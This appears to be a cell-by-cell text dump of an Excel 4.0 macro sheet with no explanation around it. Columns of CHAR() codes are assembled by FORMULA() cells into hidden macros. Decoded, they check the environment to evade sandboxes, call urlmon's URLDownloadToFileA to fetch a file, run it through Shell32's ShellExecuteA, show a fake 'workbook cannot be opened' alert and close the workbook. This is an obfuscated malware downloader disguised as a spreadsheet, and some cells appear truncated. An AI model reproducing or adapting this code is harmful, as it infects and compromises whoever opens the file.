 J10 fx
A B C D E F G H I
1 =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =FORMULA(A1&A2&A3&A4&A5&A6&A7&A8&A9&A10&A11&A12&A13&A14&A15&A16&A17&A18&A19&A20&A21&A22&A23&A24&A25&A26&A27&A28&A29&A30&A31&A3
2 =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(67) =FORMULA(B1&B2&B3&B4&B5&B6&B7&B8&B9&B10&B11&B12&B13&B14&B15&B16&B17&B18&B19&B20&B21&B22&B23&B24&B25&B26&B27&B28&B29&B30&B31&B3
3 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(65) =CHAR(76) =CHAR(65) =CHAR(76) =FORMULA(C1&C2&C3&C4&C5&C6&C7&C8&C9&C10&C11&C12&C13&C14&C15&C16&C17&C18&C19&C20&C21&C22&C23&C24&C25&C26&C27&C28&C29&C30&C31&C3
4 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(76) =CHAR(69) =CHAR(76) =CHAR(79) =FORMULA(D1&D2&D3&D4&D5&D6&D7&D8&D9&D10&D11&D12&D13&D14&D15&D16&D17&D18&D19&D20&D21&D22&D23&D24&D25&D26&D27&D28&D29&D30&D31&D3
5 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(73) =CHAR(76) =CHAR(82) =CHAR(76) =CHAR(83) =FORMULA(E1&E2&E3&E4&E5&E6&E7&E8&E9&E10&E11&E12&E13&E14&E15&E16&E17&E18&E19&E20&E21&E22&E23&E24&E25&E26&E27&E28&E29&E30&E31&E3
6 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(83) =CHAR(40) =CHAR(84) =CHAR(40) =CHAR(69) =FORMULA(F1&F2&F3&F4&F5&F6&F7&F8&F9&F10&F11&F12&F13&F14&F15&F16&F17&F18&F19&F20&F21&F22&F23&F24&F25&F26&F27&F28&F29&F30&F31&F32&F3
7 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78) =CHAR(34) =CHAR(40) =CHAR(34) =CHAR(40) =FORMULA(G1&G2&G3&G4&G5&G6&G7&G8&G9&G10&G11&G12&G13&G14&G15&G16&G17&G18&G19&G20&G21&G22&G23&G24&G25&G26&G27&G28&G29&G30&G3
8 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85) =CHAR(117 =CHAR(34) =CHAR(83) =CHAR(70) =FORMULA(H1&H2&H3&H4&H5&H6&H7&H8&H9&H10&H11&H12&H13&H14&H15&H16&H17&H18&H19&H20&H21&H22&H23&H24&H25&H26&H27&H28&H29&H30&H31&H3
9 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77) =CHAR(114 =CHAR(84) =CHAR(104) =CHAR(65) =FORMULA(I1&I2&I3&I4&I5&I6&I7&I8&I9&I10&I11&I12&I13,K10)
10 =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66) =CHAR(10 =CHAR(104) =CHAR(101) =CHAR(76)
11 =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69) =CHAR(109 =CHAR(101) =CHAR(108) =CHAR(83)
12 =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(82) =CHAR(111 =CHAR(32) =CHAR(108) =CHAR(69)
13 =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(40) =CHAR(110 =CHAR(119) =CHAR(51) =CHAR(41)
14 =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(83) =CHAR(34) =CHAR(111) =CHAR(50)
15 =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(69) =CHAR(44) =CHAR(114) =CHAR(34)
16 =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(65) =CHAR(34) =CHAR(107) =CHAR(44)
17 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82) =CHAR(85) =CHAR(98) =CHAR(34)
18 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67) =CHAR(82) =CHAR(111) =CHAR(83)
19 =CHAR(49) =CHAR(49) =CHAR(49) =CHAR(52) =CHAR(72) =CHAR(76) =CHAR(111) =CHAR(104)
20 =CHAR(51) =CHAR(52) =CHAR(57) =CHAR(50) =CHAR(40) =CHAR(68) =CHAR(107) =CHAR(101)
21 =CHAR(41) =CHAR(41) =CHAR(41) =CHAR(41) =CHAR(34) =CHAR(111 =CHAR(32) =CHAR(108)
22 =CHAR(60) =CHAR(60) =CHAR(44) =CHAR(44) =CHAR(87) =CHAR(119 =CHAR(99) =CHAR(108)
23 =CHAR(55) =CHAR(51) =CHAR(44) =CHAR(44) =CHAR(105 =CHAR(110 =CHAR(97) =CHAR(69)
24 =CHAR(55) =CHAR(56) =CHAR(67) =CHAR(67) =CHAR(110 =CHAR(108 =CHAR(110) =CHAR(120)
25 =CHAR(48) =CHAR(49) =CHAR(76) =CHAR(76) =CHAR(100 =CHAR(111 =CHAR(110) =CHAR(101)
26 =CHAR(44) =CHAR(44) =CHAR(79) =CHAR(79) =CHAR(111 =CHAR(97) =CHAR(111) =CHAR(99)
27 =CHAR(32) =CHAR(32) =CHAR(83) =CHAR(83) =CHAR(119 =CHAR(100 =CHAR(116) =CHAR(117)
28 =CHAR(67) =CHAR(67) =CHAR(69) =CHAR(69) =CHAR(115 =CHAR(84) =CHAR(32) =CHAR(116)
29 =CHAR(76) =CHAR(76) =CHAR(40) =CHAR(40) =CHAR(34) =CHAR(111 =CHAR(98) =CHAR(101)
30 =CHAR(79) =CHAR(79) =CHAR(84) =CHAR(84) =CHAR(44) =CHAR(70) =CHAR(101) =CHAR(65)
31 =CHAR(83) =CHAR(83) =CHAR(82) =CHAR(82) =CHAR(71) =CHAR(105 =CHAR(32) =CHAR(34)
32 =CHAR(69) =CHAR(69) =CHAR(85) =CHAR(85) =CHAR(69) =CHAR(108 =CHAR(111) =CHAR(44)
33 =CHAR(40) =CHAR(40) =CHAR(69) =CHAR(69) =CHAR(84) =CHAR(101 =CHAR(112) =CHAR(34)
34 =CHAR(70) =CHAR(70) =CHAR(41) =CHAR(41) =CHAR(46) =CHAR(65) =CHAR(101) =CHAR(74)
35 =CHAR(65) =CHAR(65) =CHAR(41) =CHAR(41) =CHAR(87) =CHAR(34) =CHAR(110) =CHAR(74)
Sheet1 9E0U52ae9P